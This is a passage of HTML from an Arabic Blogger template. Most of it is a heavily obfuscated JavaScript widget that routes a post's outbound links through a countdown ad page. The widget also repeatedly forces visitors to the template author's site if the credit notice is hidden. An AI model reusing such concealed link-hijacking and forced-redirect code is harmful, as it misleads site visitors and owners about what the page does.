<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2021/01/How-do-free-mobile-apps-make-money.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/1400833713956225086/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, 